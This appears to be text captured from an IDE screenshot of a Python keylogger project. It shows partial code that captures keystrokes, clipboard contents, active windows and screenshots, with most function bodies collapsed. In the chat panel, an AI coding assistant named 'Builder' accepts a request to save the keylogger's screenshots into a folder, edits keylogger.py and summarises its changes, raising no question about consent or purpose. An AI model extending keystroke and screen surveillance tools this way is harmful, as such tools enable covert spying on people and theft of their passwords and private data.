 File Edit Selection View Go Terminal Help
K Keylogger
Search
Explorer
Folder
__pycache__
.idea
.venv
keylog.enc
keylog.txt M
keylogger.py M
Readme.md
screenshot_20250403-002628.png U
ts.py M
Outline
Timeline
keylogger.py
keylog.txt
ts.py
keylogger.py / ...
16 # Windows specific imports
17 if platform.system() == "Windows": ...
25
26 # Clipboard monitoring
27 try:
28 import pyperclip
29 clipboard_available = True
30 except ImportError: ...
33
34 # Generate a key for encryption (in production, store the key securely)
35 key = Fernet.generate_key()
36 cipher_suite = Fernet(key)
37
38 # Configure logging to a file and console
39 logging.basicConfig( ...
46 )
47 logging.getLogger().handlers[1].setLevel(logging.INFO)
48 current_text = deque()
49 log_buffer = deque()
50 active_window_name = None
51 active_window_start_time = time.time()
52 pressed_keys = set()
53 clipboard_content = None
54 usage_stats = defaultdict(float)
55 stop_event = threading.Event()
56
57 def get_active_window_process_name() -> str: ...
72
73 active_window_name = get_active_window_process_name()
74
75 def log_event(message: str) -> None: ...
Problems Output Debug Console Terminal
(.venv) (base)
ash@Ash MINGW64 /d/Projects/Master/Keylogger (master)
$ python keylogger.py
bash Keylogger
bash Keylogger
WSL
Trae
save the screenshot in a floder
Builder
6 context(s) used
Workspace ts.py 20-20 ts.py 4-114 ts.py 9-74 ts.py 1-131
ts.py 84-114
Okay, I understand you want to save the screenshots captured by the keylogger i
nto a specific folder. I will first check the project files to locate the script responsi
ble for capturing screenshots (likely keylogger.py ). Then, I'll modify that scri
pt to create a dedicated folder (e.g., 'screenshots') if it doesn't exist, and update t
he code to save all future screenshots into this newly created folder, adjusting th
e logged path accordingly.
I will modify the keylogger.py file to ensure screenshots are saved into a de
dicated 'screenshots' folder. This involves adding logic to create the folder if it do
esn't exist and updating the file path used for saving and logging.
keylogger.py +12 -3 Review
I have updated the keylogger.py file to save screenshots into a dedicated fol
der named screenshots .
Here's a summary of the changes:
• Added necessary import for os .
• Introduced code to automatically create the screenshots directory if it
doesn't exist.
• Modified the capture_screenshot function to save screenshots within this
new directory.
• Updated the log message to reflect the new file path within the
screenshots folder.
Now, whenever a screenshot is captured, it will be saved inside the d:\Projec
ts\Master\Keylogger\screenshots\ folder.
@Builder
You are chatting with Builder now
@ Agent # Context Images
Gemini-2.5-Pro
master* 0 0 Live Share
Not Committed Yet Ln 6, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.2 ('.venv': venv) Go Live